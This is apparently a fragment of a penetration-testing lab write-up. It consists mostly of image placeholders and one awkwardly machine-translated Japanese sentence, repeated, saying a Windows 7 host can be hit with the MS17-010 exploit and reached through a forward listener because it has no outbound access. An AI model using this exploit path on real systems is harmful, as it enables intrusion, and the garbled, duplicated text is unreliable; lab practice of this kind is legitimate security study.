



































次に、21はWin7マシンです。 MS17-010に電話することができます。試した後、ネットワークを離れることはできません。フォワードモニタリングを使用できます。

次に、21はWin7マシンです。 MS17-010に電話することができます。試した後、ネットワークを離れることはできません。フォワードモニタリングを使用できます。

